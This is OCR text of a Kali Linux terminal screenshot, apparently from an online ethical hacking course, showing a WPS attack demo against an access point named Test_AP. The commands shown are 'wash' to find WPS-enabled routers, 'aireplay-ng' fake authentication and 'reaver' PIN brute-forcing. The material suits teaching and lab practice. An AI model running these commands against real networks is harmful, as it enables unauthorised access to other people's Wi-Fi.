 Applications Places Terminator Wed 17:56 1
root@kali: ~
root@kali: ~ 136x13
ZSECURITY
root@kali:~# wash --interface mon0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
00:10:18:90:2D:EE 1 -53 1.0 No Broadcom Test_AP
^C
root@kali:~# aireplay-ng --fakeauth 30 -a 00:10:18:90:2D:EE -h 48:5D:60:2A:45:25 mon0
root@kali: ~ 136x20
root@kali:~# reaver --bssid 00:10:18:90:2D:EE --channel 1 --interface mon0 -vvv --no-associate
ûdemy